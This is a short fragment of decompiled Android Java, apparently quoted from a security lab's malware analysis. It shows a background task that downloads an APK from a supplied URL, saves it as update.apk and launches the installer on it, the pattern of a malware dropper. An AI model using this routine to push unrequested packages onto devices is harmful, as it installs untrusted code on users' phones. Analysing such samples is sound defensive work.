 protected Void doInBackground(String[] arg13) {
    try {
        URLConnection v2 = new URL(arg13[0]).openConnection();
        ((HttpURLConnection)v2).setRequestMethod("GET");
        ((HttpURLConnection)v2).setDoOutput(true);
        ((HttpURLConnection)v2).connect();
        File v4 = new File("/mnt/sdcard/Download/");
        v4.mkdirs();
        File v5 = new File(v4, "update.apk");
        if(v5.exists()) {
            v5.delete();
        }

        FileOutputStream v6 = new FileOutputStream(v5);
        InputStream v7 = ((HttpURLConnection)v2).getInputStream();
        byte[] v8 = new byte[1024];
        while(true) {
            int v10 = v7.read(v8);
            int v9 = v10;
            if(v10 == -1) {
                break;
            }

            v6.write(v8, 0, v9);
        }

        v6.close();
        v7.close();
        Intent v1 = new Intent("android.intent.action.VIEW");
        v1.setDataAndType(Uri.fromFile(new File("/mnt/sdcard/Download/update.apk")), "application/vnd.android.package-archive");
        v1.setFlags(268435456);
        this.context.startActivity(v1);
    }
暗影安全实验室